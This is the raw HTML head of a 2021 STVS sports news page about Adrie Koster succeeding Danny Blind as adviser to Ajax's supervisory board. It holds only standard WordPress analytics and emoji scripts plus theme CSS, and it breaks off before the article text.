

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/sport/2021/10/adrie-koster-volgt-danny-blind-op-en-keert-als-adviseur-van-rvc-terug-bij-ajax/
body_size: 18471
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Adrie Koster volgt Danny Blind op en keert als adviseur van rvc terug bij Ajax &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/sport\/2021\/10\/adrie-koster-volgt-danny-blind-op-en-keert-als-adviseur-van-rvc-terug-bij-ajax\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="alternate" type="application/json" href="https://stvs.sr/wp-json/wp/v2/posts/44875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/sport/2021/10/adrie-koster-volgt-danny-blind-op-en-keert-als-adviseur-van-rvc-terug-bij-ajax/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fsport%2F2021%2F10%2Fadrie-koster-volgt-danny-blind-op-en-keert-als-adviseur-van-rvc-terug-bij-ajax%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fsport%2F2021%2F10%2Fadrie-koster-volgt-danny-blind-op-en-keert-als-adviseur-van-rvc-terug-bij-ajax%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center 